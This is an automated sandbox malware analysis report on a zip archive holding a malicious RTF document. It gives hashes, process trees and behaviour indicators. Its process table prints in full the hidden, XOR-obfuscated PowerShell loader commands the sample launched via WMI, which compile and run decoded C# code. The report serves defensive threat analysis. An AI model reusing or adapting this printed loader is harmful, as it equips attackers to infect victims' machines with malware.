| File name: | 1e32a06cc934368dcd61962044bde2a05209f73fccbf40ae0ff737880fdce867.zip |
| Full analysis: | https://app.any.run/tasks/6773dfc3-4c89-4cf4-a518-81cdb5ba0a24 |
| Verdict: | Malicious activity |
| Analysis date: | June 12, 2019, 11:02:39 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 45B655B79CFB6F4E79B29485ACBD5A70 |
| SHA1: | F0FBD24499598F62260EEAE750CBD8FAD8FE5FA8 |
| SHA256: | 30D35AA10DC21914F6756884106459B46822A3A7E2EF577FFC5A911819084201 |
| SSDEEP: | 12288:SdeSNGOIbXtwMPqUq9wkLH2yhvB1qrEB+:yeSNGNOF9rLWvrm+ |
MALICIOUS


Starts Visual C# compiler
- powershell.exe (PID: 3268)
- powershell.exe (PID: 3332)
- powershell.exe (PID: 2732)
- powershell.exe (PID: 2916)
- powershell.exe (PID: 4092)
SUSPICIOUS
Executed via COM
- EXCEL.EXE (PID: 3056)
- EXCEL.EXE (PID: 2656)
- EXCEL.EXE (PID: 3132)
- EXCEL.EXE (PID: 2304)
- excelcnv.exe (PID: 3832)
- EXCEL.EXE (PID: 3696)
PowerShell script executed
- powershell.exe (PID: 3268)
- powershell.exe (PID: 3332)
- powershell.exe (PID: 4092)
- powershell.exe (PID: 2732)
- powershell.exe (PID: 2916)
Executed via WMI
- powershell.exe (PID: 3332)
- powershell.exe (PID: 3268)
- powershell.exe (PID: 4092)
- powershell.exe (PID: 2916)
- powershell.exe (PID: 2732)
Creates files in the user directory
- powershell.exe (PID: 3268)
- powershell.exe (PID: 3332)
- powershell.exe (PID: 4092)
- powershell.exe (PID: 2916)
- powershell.exe (PID: 2732)
INFO



Manual execution by user
- WINWORD.EXE (PID: 4004)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 4004)
- EXCEL.EXE (PID: 3056)
- EXCEL.EXE (PID: 2656)
- EXCEL.EXE (PID: 3132)
- EXCEL.EXE (PID: 2304)
- EXCEL.EXE (PID: 3696)
- excelcnv.exe (PID: 3832)
Creates files in the user directory
- WINWORD.EXE (PID: 4004)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD

| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 788 |
|---|---|
| ZipBitFlag: | 0x0801 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:06:12 13:02:08 |
| ZipCRC: | 0x73089b74 |
| ZipCompressedSize: | 408254 |
| ZipUncompressedSize: | 5118910 |
| ZipFileName: | Order copy Joselito 597639.doc.rtf |
Total processes
63
Monitored processes
23
Malicious processes
0
Suspicious processes
5
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2092 | C:\Windows\Microsoft.NET\Framework\v2.0.50727\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\admin\AppData\Local\Temp\RES5BC7.tmp" "c:\Users\admin\AppData\Local\Temp\CSC5BC6.tmp" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\cvtres.exe | — | csc.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® Resource File To COFF Object Conversion Utility Exit code: 0 Version: 8.00.50727.4940 (Win7SP1.050727-5400) Modules
| |||||||||||||||
| 2304 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" -Embedding | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2588 | "C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe" /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\0mmd_zvu.cmdline" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Visual C# Command Line Compiler Exit code: 0 Version: 8.0.50727.4927 (NetFXspW7.050727-4900) Modules
| |||||||||||||||
| 2656 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" -Embedding | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2732 | powershell -WindowStyle Hidden function rec2d12 { param($b4b4b) $d4dda7 = 'j96cbfa'; $afaed2e = ''; for ($i = 0; $i -lt $b4b4b.length; $i+=2) { $hcc2de = [convert]::ToByte($b4b4b.Substring($i, 2), 16); $afaed2e += [char]($hcc2de -bxor $d4dda7[($i / 2) % $d4dda7.length]); } return $afaed2e; } $h94df8 = '1f4a5f0d054632134a42060f5d6c604c450a0c014139404517070b4f384c58170b0b044470581707140e1a6a5311140f020f4a0d6e68131203575143311f121e5c5b4d260f000d575910160f0219023b69171508045e16301b15150f54182a2d5d6c604c450a0c014139404517070b4f245c42586f6c111f5b5a0a014602065845104217020c0e5452566b6b11343c434246414a19164339220d06705b130d1415421b5d06100804060a04414e4624044d441a320908044d165e4244260f4d66110d05200e5d440611154343643b694246414a19164342161408555f004215150b4d5f004203191e5c440d422f0f1e694211420b030b58074b2b08153a4d44430f5f000b5b07074e46121e4b5f0d0546100e5f075151544851343c434246414a19164339220d06705b130d1415421b5d06100804060a04414e4624044d441a320908044d165e42442d0558522f0b04130b4b4f414b3b6c601916434246414a194616000a08091945170312080919531b16031304197f0d163615181945560400570b0b1e10161408045e160c575e590c0f034a596b6b4a1916434246414a62720f0e2f0c1a5644174a440a0f4b58060e5553481516260c12131369590a0c1241571914350b14151f585a331009150f5a42414b3b6c601916434246414a194616000a08091945170312080919531b1603130419540c0d0a41195d0256515e49235742331614411b5b5007004a413f7058173212134a490f56015304591516160b08154a4b0752035e024619591616461403574243135558530c504a596b6b4a1916434246414a62720f0e2f0c1a5644174a442a0f4b58060e5553445d5a0f404a412f5742111b360e035742435f4643384d5a2e0d1004275c5b0c101f4346196506162a00194d73111009134a041605030a120f106b6e6846414a1916434246121e58420a014604124d53110c4617055052430153075f580f014a2f0f1e694211420c520858534f422f0f1e6942114207000b000100064a41035742430f03590e0054064b5d6c60343c434246414a191643121303065055431112001e5055430b08154a53005506520709111f6e6846414a19164342461a673316434246414a191643424641235742331614410558000004465c4a4a0305045000581144060154055b0b1e415204545e0d03530352025a0b060752504343100d6e6846414a1916434246414a19160a0446490558000004465c57197f0d16361518176c06100948673316434246414a19164342464111343c434246414a1916434246414a19164342010e1e5616130602500e023b694246414a1916434246414a194b6e686b6b4a1916434246414a191643422f0f1e6942114201520c0854055b465c4a54540203574905580000044a41185c5551065753421b04015752555f0957505356545a090657550455590903535656525b0a144a4b5d6c601916434246414a1916434246080c191e04510050085f0f435f5b412357423316144f305c440c4b6b6b4a1916434246414a191643421d6c601916434246414a1916434246414a1916040d120e4a49520753025a673316434246414a19164342464117343c6e6846414a1916434246414a1916362b08153a4d44430f035659580e435f46493f705817321213430c0d6e6846414a1916434246414a1916160b08154a5653050652564a041653596b6b4a1916434246414a191643420f074a11171006525459011e04510050085f0f4f420b045d0a575b4e4651120d064f4209141e1959060402555d101f6e6846414a1916434246414a1916186f6c414a1916434246414a1916434246414a5e59170d46110e5d0707596b6b4a1916434246414a191643421b6c601916434246414a191643424623134d53383f46130b0c0006425b411119061b51574d4a094e05044a415a410f53421b5a673316434246414a191643424641235742331614410e0c0f5055465c4a745711110e000617770f0e0902227e5a0c00070d420a1f586f6c414a1916434246414a1916432f07131951570f4c250e1a401e110353570f1516534e46055f0005544e465243023b694246414a1916434246414a195556045300535b1e0d071141235742331614490d0a5052000058446d592a0c12575e111f4349465112090652004f4d4a5d035a51514d4a0a1f586f6c6c6049520753025b67333f6a6b3104087a5a0a0708154a5703515b52554a04160d0711413d5c54200e0f04044d1e4a596b6b63303f10161408045e16010050025c000e435f4624044f5f110d080c0f57424d2503152c565a070714310b4d5e4b270817034b590d0f030f1e1765130705080b55700c0e020418177713120a080958420a0d08250b4d574a424d4148656a075153000f5c0741424d41185c5551065753421b02575752555f0957414b5d6c60303f6a0c5353530d024d26091604555902062008065c1e110705530e08044b4056535e5d0251535554520d0f570756055e5b03505254505c0803535b56035b0e03525354550e0907525156525f5d075a5051530e0d0e530157585f09144a4e4603080f55555b5e4851343c6a6b6f31185655061115321e5844172b080705194e020104554a04160d0711413a4b5900071512394d5711162f0f0c561e410f15080f4153004c03190f1b1a431112130357514d2409130758424b4049084a651418521b3d481919120c444d4a5b545501505852101f586f6c68633066110d0504194a18301607131e114e0201045543023b696f6c414a1916434246414a1916431003151f4b5843525d6c601916434246414a194b6e686f681a4c540f0b0541194d57170b0541194d440a0c0141185c5551065753424a42110b08064a520700545e5343343c434246414a191643196b6b63303f10161408045e160e5b0700080852435f46430000000000000048023b694246414a1916434246414a194517100f0f0d1945560400570b0b165e423515185058044c230c1a4d4f586f6c414a1916434246414a1916430409134a115f0d1646084a0416535946084a051608530557520b182f0708061e510d430b464a5719044a6f6c414a1916434246414a191643196b6b4a1916434246414a1916434246414a19541a160341075b570253465c4a7a590d1403131e17620c201f150f115d5201505958176516001515185058044a0f4d4a0b1f4f42575743023b694246414a1916434246414a1916434246125f5f50550354414104164b010e0018101e0e0007005b1968430f5f000b5b0707394e084a1616514b46444a540f020304500e177a060c011502641f586f6c414a1916434246414a1916431f6b6b673316434246414a191643424641185c4216100841190c500554075351343c434246414a1916431f6b6b17'; $h94df82 = rec2d12($h94df8); Add-Type -TypeDefinition $h94df82; [qcf7b14]::j66d4fc(); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2748 | "C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe" /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\wgctm5jf.cmdline" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Visual C# Command Line Compiler Exit code: 0 Version: 8.0.50727.4927 (NetFXspW7.050727-4900) Modules
| |||||||||||||||
| 2784 | C:\Windows\Microsoft.NET\Framework\v2.0.50727\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\admin\AppData\Local\Temp\RES61D1.tmp" "c:\Users\admin\AppData\Local\Temp\CSC61D0.tmp" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\cvtres.exe | — | csc.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® Resource File To COFF Object Conversion Utility Exit code: 0 Version: 8.00.50727.4940 (Win7SP1.050727-5400) Modules
| |||||||||||||||
| 2884 | C:\Windows\Microsoft.NET\Framework\v2.0.50727\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\admin\AppData\Local\Temp\RES6730.tmp" "c:\Users\admin\AppData\Local\Temp\CSC6720.tmp" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\cvtres.exe | — | csc.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® Resource File To COFF Object Conversion Utility Exit code: 0 Version: 8.00.50727.4940 (Win7SP1.050727-5400) Modules
| |||||||||||||||
| 2916 | powershell -WindowStyle Hidden function rec2d12 { param($b4b4b) $d4dda7 = 'j96cbfa'; $afaed2e = ''; for ($i = 0; $i -lt $b4b4b.length; $i+=2) { $hcc2de = [convert]::ToByte($b4b4b.Substring($i, 2), 16); $afaed2e += [char]($hcc2de -bxor $d4dda7[($i / 2) % $d4dda7.length]); } return $afaed2e; } $h94df8 = '1f4a5f0d054632134a42060f5d6c604c450a0c014139404517070b4f384c58170b0b044470581707140e1a6a5311140f020f4a0d6e68131203575143311f121e5c5b4d260f000d575910160f0219023b69171508045e16301b15150f54182a2d5d6c604c450a0c014139404517070b4f245c42586f6c111f5b5a0a014602065845104217020c0e5452566b6b11343c434246414a19164339220d06705b130d1415421b5d06100804060a04414e4624044d441a320908044d165e4244260f4d66110d05200e5d440611154343643b694246414a19164342161408555f004215150b4d5f004203191e5c440d422f0f1e694211420b030b58074b2b08153a4d44430f5f000b5b07074e46121e4b5f0d0546100e5f075151544851343c434246414a19164339220d06705b130d1415421b5d06100804060a04414e4624044d441a320908044d165e42442d0558522f0b04130b4b4f414b3b6c601916434246414a194616000a08091945170312080919531b16031304197f0d163615181945560400570b0b1e10161408045e160c575e590c0f034a596b6b4a1916434246414a62720f0e2f0c1a5644174a440a0f4b58060e5553481516260c12131369590a0c1241571914350b14151f585a331009150f5a42414b3b6c601916434246414a194616000a08091945170312080919531b1603130419540c0d0a41195d0256515e49235742331614411b5b5007004a413f7058173212134a490f56015304591516160b08154a4b0752035e024619591616461403574243135558530c504a596b6b4a1916434246414a62720f0e2f0c1a5644174a442a0f4b58060e5553445d5a0f404a412f5742111b360e035742435f4643384d5a2e0d1004275c5b0c101f4346196506162a00194d73111009134a041605030a120f106b6e6846414a1916434246121e58420a014604124d53110c4617055052430153075f580f014a2f0f1e694211420c520858534f422f0f1e6942114207000b000100064a41035742430f03590e0054064b5d6c60343c434246414a191643121303065055431112001e5055430b08154a53005506520709111f6e6846414a19164342461a673316434246414a191643424641235742331614410558000004465c4a4a0305045000581144060154055b0b1e415204545e0d03530352025a0b060752504343100d6e6846414a1916434246414a19160a0446490558000004465c57197f0d16361518176c06100948673316434246414a19164342464111343c434246414a1916434246414a19164342010e1e5616130602500e023b694246414a1916434246414a194b6e686b6b4a1916434246414a191643422f0f1e6942114201520c0854055b465c4a54540203574905580000044a41185c5551065753421b04015752555f0957505356545a090657550455590903535656525b0a144a4b5d6c601916434246414a1916434246080c191e04510050085f0f435f5b412357423316144f305c440c4b6b6b4a1916434246414a191643421d6c601916434246414a1916434246414a1916040d120e4a49520753025a673316434246414a19164342464117343c6e6846414a1916434246414a1916362b08153a4d44430f035659580e435f46493f705817321213430c0d6e6846414a1916434246414a1916160b08154a5653050652564a041653596b6b4a1916434246414a191643420f074a11171006525459011e04510050085f0f4f420b045d0a575b4e4651120d064f4209141e1959060402555d101f6e6846414a1916434246414a1916186f6c414a1916434246414a1916434246414a5e59170d46110e5d0707596b6b4a1916434246414a191643421b6c601916434246414a191643424623134d53383f46130b0c0006425b411119061b51574d4a094e05044a415a410f53421b5a673316434246414a191643424641235742331614410e0c0f5055465c4a745711110e000617770f0e0902227e5a0c00070d420a1f586f6c414a1916434246414a1916432f07131951570f4c250e1a401e110353570f1516534e46055f0005544e465243023b694246414a1916434246414a195556045300535b1e0d071141235742331614490d0a5052000058446d592a0c12575e111f4349465112090652004f4d4a5d035a51514d4a0a1f586f6c6c6049520753025b67333f6a6b3104087a5a0a0708154a5703515b52554a04160d0711413d5c54200e0f04044d1e4a596b6b63303f10161408045e16010050025c000e435f4624044f5f110d080c0f57424d2503152c565a070714310b4d5e4b270817034b590d0f030f1e1765130705080b55700c0e020418177713120a080958420a0d08250b4d574a424d4148656